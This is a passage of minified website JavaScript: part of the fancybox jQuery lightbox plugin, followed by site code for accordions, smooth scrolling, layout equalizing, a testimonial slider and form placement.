a,n=e||r.coming||r.current;if(n){if(i.isFunction(n[t])&&(a=n[t].apply(n,Array.prototype.slice.call(arguments,1))),!1===a)return!1;n.helpers&&i.each(n.helpers,(function(e,a){a&&r.helpers[e]&&i.isFunction(r.helpers[e][t])&&r.helpers[e][t](i.extend(!0,{},r.helpers[e].defaults,a),n)})),o.trigger(t)}},isImage:function(t){return h(t)&&t.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(t){return h(t)&&t.match(/\.(swf)((\?|#).*)?$/i)},_start:function(t){var e,a,n,s,o,l={};if(t=f(t),!(e=r.group[t]||null))return!1;if(s=(l=i.extend(!0,{},r.opts,e)).margin,o=l.padding,"number"===i.type(s)&&(l.margin=[s,s,s,s]),"number"===i.type(o)&&(l.padding=[o,o,o,o]),l.modal&&i.extend(!0,l,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),l.autoSize&&(l.autoWidth=l.autoHeight=!0),"auto"===l.width&&(l.autoWidth=!0),"auto"===l.height&&(l.autoHeight=!0),l.group=r.group,l.index=t,r.coming=l,!1!==r.trigger("beforeLoad")){if(n=l.type,a=l.href,!n)return r.coming=null,!(!r.current||!r.router||"jumpto"===r.router)&&(r.current.index=t,r[r.router](r.direction));if(r.isActive=!0,"image"!==n&&"swf"!==n||(l.autoHeight=l.autoWidth=!1,l.scrolling="visible"),"image"===n&&(l.aspectRatio=!0),"iframe"===n&&d&&(l.scrolling="scroll"),l.wrap=i(l.tpl.wrap).addClass("fancybox-"+(d?"mobile":"desktop")+" fancybox-type-"+n+" fancybox-tmp "+l.wrapCSS).appendTo(l.parent||"body"),i.extend(l,{skin:i(".fancybox-skin",l.wrap),outer:i(".fancybox-outer",l.wrap),inner:i(".fancybox-inner",l.wrap)}),i.each(["Top","Right","Bottom","Left"],(function(t,e){l.skin.css("padding"+e,m(l.padding[t]))})),r.trigger("onReady"),"inline"===n||"html"===n){if(!l.content||!l.content.length)return r._error("content")}else if(!a)return r._error("href");"image"===n?r._loadImage():"ajax"===n?r._loadAjax():"iframe"===n?r._loadIframe():r._afterLoad()}else r.coming=null},_error:function(t){i.extend(r.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:t,content:r.coming.tpl.error}),r._afterLoad()},_loadImage:function(){var t=r.imgPreload=new Image;t.onload=function(){this.onload=this.onerror=null,r.coming.width=this.width/r.opts.pixelRatio,r.coming.height=this.height/r.opts.pixelRatio,r._afterLoad()},t.onerror=function(){this.onload=this.onerror=null,r._error("image")},t.src=r.coming.href,!0!==t.complete&&r.showLoading()},_loadAjax:function(){var t=r.coming;r.showLoading(),r.ajaxLoad=i.ajax(i.extend({},t.ajax,{url:t.href,error:function(t,e){r.coming&&"abort"!==e?r._error("ajax",t):r.hideLoading()},success:function(e,i){"success"===i&&(t.content=e,r._afterLoad())}}))},_loadIframe:function(){var t=r.coming,e=i(t.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",d?"auto":t.iframe.scrolling).attr("src",t.href);i(t.wrap).bind("onReset",(function(){try{i(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(t){}})),t.iframe.preload&&(r.showLoading(),e.one("load",(function(){i(this).data("ready",1),d||i(this).bind("load.fb",r.update),i(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),r._afterLoad()}))),t.content=e.appendTo(t.inner),t.iframe.preload||r._afterLoad()},_preloadImages:function(){var t,e,i=r.group,a=r.current,n=i.length,s=a.preload?Math.min(a.preload,n-1):0;for(e=1;e<=s;e+=1)"image"===(t=i[(a.index+e)%n]).type&&t.href&&((new Image).src=t.href)},_afterLoad:function(){var t,e,a,n,s,o,l=r.coming,c=r.current,d="fancybox-placeholder";if(r.hideLoading(),l&&!1!==r.isActive){if(!1===r.trigger("afterLoad",l,c))return l.wrap.stop(!0).trigger("onReset").remove(),void(r.coming=null);switch(c&&(r.trigger("beforeChange",c),c.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),r.unbindEvents(),t=l,e=l.content,a=l.type,n=l.scrolling,i.extend(r,{wrap:t.wrap,skin:t.skin,outer:t.outer,inner:t.inner,current:t,previous:c}),s=t.href,a){case"inline":case"ajax":case"html":t.selector?e=i("<div>").html(e).find(t.selector):u(e)&&(e.data(d)||e.data(d,i('<div class="'+d+'"></div>').insertAfter(e).hide()),e=e.show().detach(),t.wrap.bind("onReset",(function(){i(this).find(e).length&&e.hide().replaceAll(e.data(d)).data(d,!1)})));break;case"image":e=t.tpl.image.replace("{href}",s);break;case"swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+s+'"></param>',o="",i.each(t.swf,(function(t,i){e+='<param name="'+t+'" value="'+i+'"></param>',o+=" "+t+'="'+i+'"'})),e+='<embed src="'+s+'" type="application/x-shockwave-flash" width="100%" height="100%"'+o+"></embed></object>"}u(e)&&e.parent().is(t.inner)||t.inner.append(e),r.trigger("beforeShow"),t.inner.css("overflow","yes"===n?"scroll":"no"===n?"hidden":n),r._setDimension(),r.reposition(),r.isOpen=!1,r.coming=null,r.bindEvents(),r.isOpened?c.prevMethod&&r.transitions[c.prevMethod]():i(".fancybox-wrap").not(t.wrap).stop(!0).trigger("onReset").remove(),r.transitions[r.isOpened?t.nextMethod:t.openMethod](),r._preloadImages()}},_setDimension:function(){var t,e,a,n,s,o,l,c,d,u,h,g,v,_,b,y,x,w=r.getViewport(),C=0,k=r.wrap,S=r.skin,T=r.inner,A=r.current,E=A.width,M=A.height,P=A.minWidth,F=A.minHeight,H=A.maxWidth,W=A.maxHeight,q=A.scrolling,D=A.scrollOutside?A.scrollbarWidth:0,N=A.margin,z=f(N[1]+N[3]),O=f(N[0]+N[2]);if(k.add(S).add(T).width("auto").height("auto").removeClass("fancybox-tmp"),s=z+(a=f(S.outerWidth(!0)-S.width())),o=O+(n=f(S.outerHeight(!0)-S.height())),l=p(E)?(w.w-s)*f(E)/100:E,c=p(M)?(w.h-o)*f(M)/100:M,"iframe"===A.type){if(y=A.content,A.autoHeight&&1===y.data("ready"))try{y[0].contentWindow.document.location&&(T.width(l).height(9999),x=y.contents().find("body"),D&&x.css("overflow-x","hidden"),c=x.outerHeight(!0))}catch(t){}}else(A.autoWidth||A.autoHeight)&&(T.addClass("fancybox-tmp"),A.autoWidth||T.width(l),A.autoHeight||T.height(c),A.autoWidth&&(l=T.width()),A.autoHeight&&(c=T.height()),T.removeClass("fancybox-tmp"));if(E=f(l),M=f(c),h=l/c,P=f(p(P)?f(P,"w")-s:P),H=f(p(H)?f(H,"w")-s:H),F=f(p(F)?f(F,"h")-o:F),d=H,u=W=f(p(W)?f(W,"h")-o:W),A.fitToView&&(H=Math.min(w.w-s,H),W=Math.min(w.h-o,W)),_=w.w-z,b=w.h-O,A.aspectRatio?(E>H&&(M=f((E=H)/h)),M>W&&(E=f((M=W)*h)),E<P&&(M=f((E=P)/h)),M<F&&(E=f((M=F)*h))):(E=Math.max(P,Math.min(E,H)),A.autoHeight&&"iframe"!==A.type&&(T.width(E),M=T.height()),M=Math.max(F,Math.min(M,W))),A.fitToView)if(T.width(E).height(M),k.width(E+a),g=k.width(),v=k.height(),A.aspectRatio)for(;(g>_||v>b)&&E>P&&M>F&&!(C++>19);)M=Math.max(F,Math.min(W,M-10)),(E=f(M*h))<P&&(M=f((E=P)/h)),E>H&&(M=f((E=H)/h)),T.width(E).height(M),k.width(E+a),g=k.width(),v=k.height();else E=Math.max(P,Math.min(E,E-(g-_))),M=Math.max(F,Math.min(M,M-(v-b)));D&&"auto"===q&&M<c&&E+a+D<_&&(E+=D),T.width(E).height(M),k.width(E+a),g=k.width(),v=k.height(),t=(g>_||v>b)&&E>P&&M>F,e=A.aspectRatio?E<d&&M<u&&E<l&&M<c:(E<d||M<u)&&(E<l||M<c),i.extend(A,{dim:{width:m(g),height:m(v)},origWidth:l,origHeight:c,canShrink:t,canExpand:e,wPadding:a,hPadding:n,wrapSpace:v-S.outerHeight(!0),skinSpace:S.height()-M}),!y&&A.autoHeight&&M>F&&M<W&&!e&&T.height("auto")},_getPosition:function(t){var e=r.current,i=r.getViewport(),a=e.margin,n=r.wrap.width()+a[1]+a[3],s=r.wrap.height()+a[0]+a[2],o={position:"absolute",top:a[0],left:a[3]};return e.autoCenter&&e.fixed&&!t&&s<=i.h&&n<=i.w?o.position="fixed":e.locked||(o.top+=i.y,o.left+=i.x),o.top=m(Math.max(o.top,o.top+(i.h-s)*e.topRatio)),o.left=m(Math.max(o.left,o.left+(i.w-n)*e.leftRatio)),o},_afterZoomIn:function(){var t=r.current;t&&(r.isOpen=r.isOpened=!0,r.wrap.css("overflow","visible").addClass("fancybox-opened"),r.update(),(t.closeClick||t.nextClick&&r.group.length>1)&&r.inner.css("cursor","pointer").bind("click.fb",(function(e){i(e.target).is("a")||i(e.target).parent().is("a")||(e.preventDefault(),r[t.closeClick?"close":"next"]())})),t.closeBtn&&i(t.tpl.closeBtn).appendTo(r.skin).bind("click.fb",(function(t){t.preventDefault(),r.close()})),t.arrows&&r.group.length>1&&((t.loop||t.index>0)&&i(t.tpl.prev).appendTo(r.outer).bind("click.fb",r.prev),(t.loop||t.index<r.group.length-1)&&i(t.tpl.next).appendTo(r.outer).bind("click.fb",r.next)),r.trigger("afterShow"),t.loop||t.index!==t.group.length-1?r.opts.autoPlay&&!r.player.isActive&&(r.opts.autoPlay=!1,r.play()):r.play(!1))},_afterZoomOut:function(t){t=t||r.current,i(".fancybox-wrap").trigger("onReset").remove(),i.extend(r,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),r.trigger("afterClose",t)}}),r.transitions={getOrigPosition:function(){var t=r.current,e=t.element,i=t.orig,a={},n=50,s=50,o=t.hPadding,l=t.wPadding,c=r.getViewport();return!i&&t.isDom&&e.is(":visible")&&((i=e.find("img:first")).length||(i=e)),u(i)?(a=i.offset(),i.is("img")&&(n=i.outerWidth(),s=i.outerHeight())):(a.top=c.y+(c.h-s)*t.topRatio,a.left=c.x+(c.w-n)*t.leftRatio),("fixed"===r.wrap.css("position")||t.locked)&&(a.top-=c.y,a.left-=c.x),a={top:m(a.top-o*t.topRatio),left:m(a.left-l*t.leftRatio),width:m(n+l),height:m(s+o)}},step:function(t,e){var i,a,n=e.prop,s=r.current,o=s.wrapSpace,l=s.skinSpace;"width"!==n&&"height"!==n||(i=e.end===e.start?1:(t-e.start)/(e.end-e.start),r.isClosing&&(i=1-i),a=t-("width"===n?s.wPadding:s.hPadding),r.skin[n](f("width"===n?a:a-o*i)),r.inner[n](f("width"===n?a:a-o*i-l*i)))},zoomIn:function(){var t=r.current,e=t.pos,a=t.openEffect,n="elastic"===a,s=i.extend({opacity:1},e);delete s.position,n?(e=this.getOrigPosition(),t.openOpacity&&(e.opacity=.1)):"fade"===a&&(e.opacity=.1),r.wrap.css(e).animate(s,{duration:"none"===a?0:t.openSpeed,easing:t.openEasing,step:n?this.step:null,complete:r._afterZoomIn})},zoomOut:function(){var t=r.current,e=t.closeEffect,i="elastic"===e,a={opacity:.1};i&&(a=this.getOrigPosition(),t.closeOpacity&&(a.opacity=.1)),r.wrap.animate(a,{duration:"none"===e?0:t.closeSpeed,easing:t.closeEasing,step:i?this.step:null,complete:r._afterZoomOut})},changeIn:function(){var t,e=r.current,i=e.nextEffect,a=e.pos,n={opacity:1},s=r.direction,o=200;a.opacity=.1,"elastic"===i&&(t="down"===s||"up"===s?"top":"left","down"===s||"right"===s?(a[t]=m(f(a[t])-o),n[t]="+=200px"):(a[t]=m(f(a[t])+o),n[t]="-=200px")),"none"===i?r._afterZoomIn():r.wrap.css(a).animate(n,{duration:e.nextSpeed,easing:e.nextEasing,complete:r._afterZoomIn})},changeOut:function(){var t=r.previous,e=t.prevEffect,a={opacity:.1},n=r.direction;"elastic"===e&&(a["down"===n||"up"===n?"top":"left"]=("up"===n||"left"===n?"-":"+")+"=200px"),t.wrap.animate(a,{duration:"none"===e?0:t.prevSpeed,easing:t.prevEasing,complete:function(){i(this).trigger("onReset").remove()}})}},r.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!d,fixed:!0},overlay:null,fixed:!1,el:i("html"),create:function(t){t=i.extend({},this.defaults,t),this.overlay&&this.close(),this.overlay=i('<div class="fancybox-overlay"></div>').appendTo(r.coming?r.coming.parent:t.parent),this.fixed=!1,t.fixed&&r.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(t){var e=this;t=i.extend({},this.defaults,t),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(t),this.fixed||(s.bind("resize.overlay",i.proxy(this.update,this)),this.update()),t.closeClick&&this.overlay.bind("click.overlay",(function(t){if(i(t.target).hasClass("fancybox-overlay"))return r.isActive?r.close():e.close(),!1})),this.overlay.css(t.css).show()},close:function(){var t,e;s.unbind("resize.overlay"),this.el.hasClass("fancybox-lock")&&(i(".fancybox-margin").removeClass("fancybox-margin"),t=s.scrollTop(),e=s.scrollLeft(),this.el.removeClass("fancybox-lock"),s.scrollTop(t).scrollLeft(e)),i(".fancybox-overlay").remove().hide(),i.extend(this,{overlay:null,fixed:!1})},update:function(){var t,i="100%";this.overlay.width(i).height("100%"),l?(t=Math.max(e.documentElement.offsetWidth,e.body.offsetWidth),o.width()>t&&(i=o.width())):o.width()>s.width()&&(i=o.width()),this.overlay.width(i).height(o.height())},onReady:function(t,e){var a=this.overlay;i(".fancybox-overlay").stop(!0,!0),a||this.create(t),t.locked&&this.fixed&&e.fixed&&(a||(this.margin=o.height()>s.height()&&i("html").css("margin-right").replace("px","")),e.locked=this.overlay.append(e.wrap),e.fixed=!1),!0===t.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(t,e){var a,n;e.locked&&(!1!==this.margin&&(i("*").filter((function(){return"fixed"===i(this).css("position")&&!i(this).hasClass("fancybox-overlay")&&!i(this).hasClass("fancybox-wrap")})).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),a=s.scrollTop(),n=s.scrollLeft(),this.el.addClass("fancybox-lock"),s.scrollTop(a).scrollLeft(n)),this.open(t)},onUpdate:function(){this.fixed||this.update()},afterClose:function(t){this.overlay&&!r.coming&&this.overlay.fadeOut(t.speedOut,i.proxy(this.close,this))}},r.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(t){var e,a,n=r.current,s=n.title,o=t.type;if(i.isFunction(s)&&(s=s.call(n.element,n)),h(s)&&""!==i.trim(s)){switch(e=i('<div class="fancybox-title fancybox-title-'+o+'-wrap">'+s+"</div>"),o){case"inside":a=r.skin;break;case"outside":a=r.wrap;break;case"over":a=r.inner;break;default:a=r.skin,e.appendTo("body"),l&&e.width(e.width()),e.wrapInner('<span class="child"></span>'),r.current.margin[2]+=Math.abs(f(e.css("margin-bottom")))}e["top"===t.position?"prependTo":"appendTo"](a)}}},i.fn.fancybox=function(t){var e,a=i(this),n=this.selector||"",s=function(s){var o,l,c=i(this).blur(),d=e;s.ctrlKey||s.altKey||s.shiftKey||s.metaKey||c.is(".fancybox-wrap")||(o=t.groupAttr||"data-fancybox-group",(l=c.attr(o))||(o="rel",l=c.get(0)[o]),l&&""!==l&&"nofollow"!==l&&(d=(c=(c=n.length?i(n):a).filter("["+o+'="'+l+'"]')).index(this)),t.index=d,!1!==r.open(c,t)&&s.preventDefault())};return e=(t=t||{}).index||0,n&&!1!==t.live?o.undelegate(n,"click.fb-start").delegate(n+":not('.fancybox-item, .fancybox-nav')","click.fb-start",s):a.unbind("click.fb-start").bind("click.fb-start",s),this.filter("[data-fancybox-start=1]").trigger("click"),this},o.ready((function(){var e,s,o,l;i.scrollbarWidth===a&&(i.scrollbarWidth=function(){var t=i('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),e=t.children(),a=e.innerWidth()-e.height(99).innerWidth();return t.remove(),a}),i.support.fixedPosition===a&&(i.support.fixedPosition=(o=i('<div style="position:fixed;top:20px;"></div>').appendTo("body"),l=20===o[0].offsetTop||15===o[0].offsetTop,o.remove(),l)),i.extend(r.defaults,{scrollbarWidth:i.scrollbarWidth(),fixed:i.support.fixedPosition,parent:i("body")}),e=i(t).width(),n.addClass("fancybox-lock-test"),s=i(t).width(),n.removeClass("fancybox-lock-test"),i("<style type='text/css'>.fancybox-margin{margin-right:"+(s-e)+"px;}</style>").appendTo("head")}))}(window,document,jQuery),$(document).ready((function(){$(".accordion-slide").hide();$(".accordion-click").click((function(){var t=$(this).parent(".accordion-wrap");return t.children(".accordion-slide").slideToggle(),t.toggleClass("arrow-turn"),!1}))})),$((function(){$("a[href*=#]:not([href=#],[href^=#panel])").click((function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var t=$(this.hash);if((t=t.length?t:$("[name="+this.hash.slice(1)+"]")).length)return $("html,body").animate({scrollTop:t.offset().top},1e3),!1}}))})),$(document).foundation({equalizer:{before_height_change:function(){},after_height_change:function(){if(window.desktop){var t=$(".testimonials").outerHeight(),e=$(".banner").outerHeight();$("#form-container").outerHeight();$("#form-container").height(t+e);var i=$(".sub-banner").outerHeight()/2,a=$(".has-sub-banner .content-main").outerHeight();subFormheight=i+a,$(".sub-page .content-sub-text").css({marginTop:-1*i,position:"relative"}),$(".sub-page .content-sub-text").height(subFormheight)}}}}),$(document).ready((function(){$(".testimonial-slider").flexslider({controlNav:!1,directionNav:!0,animation:"fade"});var t=$(".has-sub-banner .content-text h1:first-of-type");t.detach(),$("#sub-banner-container").append(t),$(document).foundation("equalizer","reflow"),$(".form-cd-name-first input").attr("placeholder","First"),$(".form-cd-name-last input").attr("placeholder","Last"),$(".image-gallery").fancybox({openEffect:"none",closeEffect:"none"}),FastClick.attach(document.body),window.desktop=!1,window.desktopSize,$(window).width()>window.desktopSize&&(window.desktop=!0,moveForm("#large-form-container")),$(window).resize((function(){$(window).width()<=window.desktopSize&&window.desktop?(window.desktop=!1,moveForm("#small-form-container"),$("#form-container").height("100%"),$(".sub-page .content-sub-text").removeAttr("style")):$(window).width()>window.desktopSize&&!window.desktop&&(window.desktop=!0,moveForm("#large-form-container"))}))}));